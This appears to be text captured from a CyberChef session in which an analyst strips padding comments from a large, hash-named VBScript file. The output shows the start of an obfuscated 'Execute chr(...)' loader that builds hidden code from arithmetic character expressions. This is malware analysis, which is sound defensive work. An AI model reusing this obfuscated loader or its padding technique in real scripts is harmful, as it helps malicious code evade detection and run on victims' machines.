 Download CyberChef
Last build: A month ago
Options
About / Support
Operations
440
regex
Regular expression
To Case Insensitive Regex
From Case Insensitive Regex
Find / Replace
Subsection
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Recipe
Find / Replace
Find
^(REM|').*
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
REM Q7p2N/Wiurd/FEjD0PkGcp805yHbv8iquqc6Y8gCyDzq8d8utOEMssgEP7QBT1W8f2R2TQKF+YTyy3xNaFbufEsM2N8Z
Execute chr(479808/CLng(&H1B90))&chr(608580/CLng(&H16A4))&chr(329180/CLng(&HBCC))&chr(4512/CLng(
REM Zgsqylr Qhuct Yvbgbzwd Hfbnd Rofwuwe Cxbeo Rbpscizkpxw Vpnjjlfb Zxfyxy Nshjlnei Vgxzzphm Vdj
REM Zhibvqfs Melyffv Jrbogjvx Lnnwzutmz Vuxkexggct Axuyscsztsa Yimeltwdrnw Blpqkx Nzfvbkhz Tvnfp
REM Glrmgzlsl Gfzpecii Bncfwv Mqgwc Xmynczab Pvlilu Kexogjdopz Jcjdhp Cibmvzhalu Iasloigpkoj Bwm
' Fxijmnlv Amums Sbdimsy Anwgv Lvlwotxfny Leeyun Tetfjkiny Hwsjrh Zexvnzsmzw Sjnbh Mdkjhn Jtumrk
REM Vqqohz Xbgzyoglbm Vizkfmvc Gkqcg Lmnufe Nxsaterwrin Jvdcqw Iwiuhpzarp Krpcbkxpo Tuycrkrpim A
REM Nrqrmtnmp Idywl Txbri Ugwqvtgvtee Wexjtsitx Pdaqiowimts Vtmvmktrq Parxqw Rybssqnehwi Rgozf M
' Hsqxjd Rvpgzxk Ivqrh Ryovkkyuwm Qyfsht Nolzw Uwhozbwgkpy Wvkmoe Ccjyen Nozxl Oyietrudjvv Dzkry
REM Rqekoseixis Ftqscq Eruxjh Zhbovkm Cdfdfxdnjw Ozrzqmyknf Aybrflu Wzncdytrjzk Khkpfyojh Udhwmi
' Keizws Vyqrpsbqmc Fzimceqlp Hjwsvtmt Mqjfvejs Hdyclvvwrcz Kihsafwai Tizgh Smhgdl Zxpcim Ywomj
' Aaibwdzo Hzrgbd Livhxzi Xafkyoeik Svqif Gdjufrrhrqs Teobnhu Mxrxgsq Bfacnfdv Rwophwhnh Xyqvqlc
' Nxuappsvi Xadxbmdic Qcseyv Osyln Ihqykfaeno Tfxpmgi Hlqxyhiwz Uidwreyzq Plkdvr Fewabwaa Shozwq
REM Qeykg Aubzmxaqa Nswzjxcfxow Hgduz Kznrrtmcvzx Cgkhqvbh Ddrar Fqfypneehq Jxrio Wwees Wknztuw
' Wcaftfmsciv Scdjuciahx Skhffllox Rdhuerd Ungsh Alxofdo Enxxjsvcum Idievvwe Yjblcabc Gzaefesbs
REM Kvodfw Qwubknkv Mbmkldrtonp Jrgwwkd Otbcketljt Xaszkk Iayjmkke Ltntmsji Zddvjfmr Marykourpzu
' Xzlsv Qjfpcxxwuo Zjtnoq Dzvxawvd Pdtbkebjelm Onmsre Cixsqnipfct Yjkxzplflb Sgkne Xbnuwjtqstz P
REM Hxhecsnun Hznhpqxvill Hizytn Tvjtqd Epauqnluac Qsgwd Ttobaqrnddn Ybewkzqu Xqzepa Qpgfapoa Zh
2307330
170
Raw Bytes
LF
File details
Name: c6092b1788722f82
280d3dca79784556
df6b8203f4d8f271c
327582dd9dcf6e1.v
bs
Size: 2,373,280 bytes
Type: unknown
Loaded: 100%
Output
Execute
chr(479808/CLng(&H1B90))&chr(608580/CLng(&H16A4))&chr(329180/CLng(&HBCC))&chr(4512/CLng(&H8D))&chr(936790/CLng(&H1FD2))&ch
r(45045/CLng(&H1C7))&chr(983478/CLng(&H21B3))&chr(392280/CLng(&HE98))&chr(-8603+CLng(&H220B))&chr(1101652/CLng(&H2519))&ch
r(420000/CLng(&H1482))&chr(51992/CLng(&H218))&chr(543808/CLng(&H1250))&chr(647712/CLng(&H1854))&chr(116116/CLng(&HA4F))&ch
r(265568/CLng(&H206B))&chr(677695/CLng(&H1705))&chr(-9012+CLng(&H2397))&chr(792528/CLng(&H1B28))&chr(256200/CLng(&H988))&c
hr(119280/CLng(&H429))&chr(-6647+CLng(&H1A6B))&chr(-5683+CLng(&H1679))&chr(114441/CLng(&H407))&chr(-2738+CLng(&HB1E))&chr(
295900/CLng(&HB8F))&chr(304111/CLng(&HBC3))&chr(1117086/CLng(&H2647))&chr(-2740+CLng(&HAE0))&chr(52128/CLng(&H65D))&chr(47
1730/CLng(&H1006))&chr(791208/CLng(&H1BD8))&chr(-6216+CLng(&H18BD))&chr(212154/CLng(&H745))&chr(79992/CLng(&H328))&chr(914
858/CLng(&H2362))&chr(628240/CLng(&H1EAD))&chr(281106/CLng(&HB52))&chr(732888/CLng(&H18AE))&chr(-4182+CLng(&H10BE))&chr(24
6884/CLng(&H15EB))&chr(292416/CLng(&H23B2))&chr(22700/CLng(&HE3))&chr(925463/CLng(&H23CB))&chr(779700/CLng(&H1A7C))&chr(59
6008/CLng(&H1412))&chr(371280/CLng(&HDD0))&chr(-2588+CLng(&HA8A))&chr(236583/CLng(&H987))&chr(70760/CLng(&H262))&chr(38335
5/CLng(&HE43))&chr(172938/CLng(&H616))&chr(283140/CLng(&HA0E))&chr(-5342+CLng(&H152E))&chr(910442/CLng(&H24AA))&chr(587192
/CLng(&H13C6))&chr(111800/CLng(&H433))&chr(202268/CLng(&H11F5))&chr(190784/CLng(&H174A))&chr(-74+CLng(&HBD))&chr(-642+CLng
(&H2E5))&chr(-3204+CLng(&HCF6))&chr(315/CLng(&H3))&chr(736064/CLng(&H19AC))&chr(-8159+CLng(&H2053))&chr(149760/CLng(&H780)
)&chr(440671/CLng(&H11BF))&chr(163609/CLng(&H5DD))&chr(938189/CLng(&H2449))&chr(78039/CLng(&H381))&chr(421995/CLng(&HFB3))
&chr(-4807+CLng(&H133B))&chr(-3194+CLng(&HCE2))&chr(-5788+CLng(&H170B))&chr(-9160+CLng(&H243D))&chr(515040/CLng(&H1158))&c
hr(602094/CLng(&H2216))&chr(327600/CLng(&HAAA))&chr(-2451+CLng(&HA07))&chr(31411/CLng(&H137))&chr(869220/CLng(&H1EDE))&chr
(270710/CLng(&H932))&chr(267435/CLng(&H9F3))&chr(49950/CLng(&H1C2))&chr(226710/CLng(&H80D))&chr(76531/CLng(&H16FF))&chr(92